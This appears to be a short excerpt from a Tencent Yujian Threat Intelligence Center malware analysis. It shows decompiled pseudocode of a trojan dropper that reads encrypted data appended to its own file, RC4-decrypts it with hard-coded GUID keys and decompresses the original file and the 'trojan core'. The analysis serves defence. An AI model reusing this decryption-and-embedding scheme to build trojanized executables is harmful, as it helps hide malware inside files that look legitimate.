 SetFilePointer(v4, 0xFFFFFF70, 0, 2u);
ReadFile(v5, &Buffer, 0x90u, &NumberOfBytesRead, 0);
rc4_init_401440(v26, (int)"{F918FE01-164A-4e62-9954-EDC8C3964C1B}", strlen("{F918FE01-164A-4e62-9954-EDC8C3964C1B}"));
rc4_deccrypt_401520(v26, (int)&Buffer, 0x90u);// 解密出原始文件名以及木马名
delete_401510(v26);
len = v24 - lDistanceToMove;
nNumberOfBytesToWrite = v22;
v8 = operator new(v24 - lDistanceToMove);
SetFilePointer(v5, lDistanceToMove, 0, 0); // 定位到BC00
ReadFile(v5, v8, len, &NumberOfBytesWritten, 0);// 读4206
rc4_init_401440(v26, (int)"{E5A42E7E-8130-4f46-BECC-7E43235496A6}", strlen("{E5A42E7E-8130-4f46-BECC-7E43235496A6}"));
rc4_deccrypt_401520(v26, (int)v8, len); // 原始辅助
sub_401630(&NumberOfBytesRead);
compress_401670((int)v8, len, (LPVOID *)&orig_exe, &nNumberOfBytesToWrite);
free_40644E(v8);
sub_401660(&NumberOfBytesRead);
delete_401510(v26);
v18 = v25;
file_size = GetFileSize(v5, 0);
len_1 = -144 - v24 + file_size;
new_buf = operator new(len_1);
SetFilePointer(v5, v24, 0, 0); // FE06
ReadFile(v5, new_buf, len_1, &NumberOfBytesWritten, 0);// 读A194B
rc4_init_401440(v26, (int)"{ADAB6D32-3994-40e2-8C18-2F226306408C}", strlen("{ADAB6D32-3994-40e2-8C18-2F226306408C}"));
rc4_deccrypt_401520(v26, (int)new_buf, len_1);// 木马核心
腾讯御见威胁情报中心